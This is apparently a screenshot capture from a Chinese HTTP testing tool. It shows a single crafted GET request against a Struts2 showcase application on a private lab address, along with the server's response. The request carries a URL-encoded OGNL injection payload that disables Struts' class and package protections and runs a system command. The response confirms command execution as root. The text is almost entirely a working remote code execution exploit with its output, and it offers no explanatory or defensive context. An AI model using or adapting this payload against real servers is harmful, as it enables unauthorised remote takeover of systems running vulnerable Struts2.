 Request
数据包扫描 美化 热加载 构造请求
1 GET /struts2-showcase/%24%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).
(%23ct%3D%23request%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xwork2.
ActionContext.container'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.
OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.
setMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('id')).(%40org.apache.commons.io.
IOUtils%40toString(%23a.getInputStream()))%7D/actionChain1.action HTTP/1.1
2 Host ? : 192.168.186.128:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
7
8
Responses 0bytes / 9ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 302
2 Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root)
3 Date: Sat, 01 Mar 2025 02:29:12 GMT
4
5
远端地址:192.168.186.128:8080;
URL:
http://192.168.186.128:8080/st...